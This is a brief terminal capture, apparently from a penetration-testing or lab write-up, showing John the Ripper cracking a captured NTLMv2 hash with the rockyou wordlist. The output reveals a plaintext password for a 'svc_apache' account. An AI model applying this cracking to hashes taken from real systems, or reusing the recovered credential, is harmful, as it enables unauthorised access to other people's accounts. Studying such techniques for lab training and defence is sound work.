 (kali㉿kali)-[~/Downloads]
$ john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 3 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
S@Ss!K@*t13      (svc_apache)
1g 0:00:00:04 DONE (2024-12-26 10:13) 0.2192g/s 2338Kp/s 2338Kc/s 2338KC/
Use the "--show --format=netntlmv2" options to display all of the cracked
Session completed.